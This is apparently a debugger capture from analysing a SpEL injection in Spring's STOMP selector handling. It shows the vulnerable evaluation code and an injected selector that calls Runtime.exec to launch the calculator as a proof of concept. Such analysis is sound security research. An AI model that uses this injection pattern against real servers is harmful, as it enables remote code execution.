 for (String sessionId : allMatches.keySet()) {
for (String subId : allMatches.get(sessionId)) {
SessionSubscriptionInfo info = this.subscriptionRegistry.getSubscriptions(sessionId);
if (info == null) {
continue;
}
Subscription sub = info.getSubscription(subId);
if (sub == null) {
continue;
}
Expression expression = sub.getSelectorExpression();
if (expression == null) {
result.add(sessionId, subId);
continue;
}
if (context == null) {
context = new StandardEvaluationContext(message);
context.getPropertyAccessors().add(new SimpMessageHeaderPropertyAccessor());
}
try {
if (Boolean.TRUE.equals(expression.getValue(context, Boolean.class))) {
result.add(sessionId, subId);
}
}
{...} expression = {SpelExpression@6311}
expression = "T(java.lang.Runtime).getRuntime().exec('open -a Calculator')"
ast = {CompoundExpression@6313}
configuration = {SpelParserConfiguration@6314}
evaluationContext = null
compiledAst = null
interpretedCount = 0
failedAttempts = 0
Set Value F2 Create Renderer Add as Inline Watch